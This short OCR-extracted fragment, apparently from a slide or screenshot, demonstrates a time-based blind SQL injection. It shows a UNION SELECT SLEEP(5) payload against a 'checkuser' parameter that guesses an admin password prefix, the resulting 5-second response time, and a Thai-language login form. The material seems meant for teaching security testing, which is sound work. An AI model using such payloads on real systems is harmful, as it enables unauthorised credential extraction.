 TIME BASED BLIND SQLI
ka.hka/checkuser?referrer=user'UNION SELECT SLEEP(5),2 from users where username='admin'and password like'1082%'--
Ok
Request Time : 5.002
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ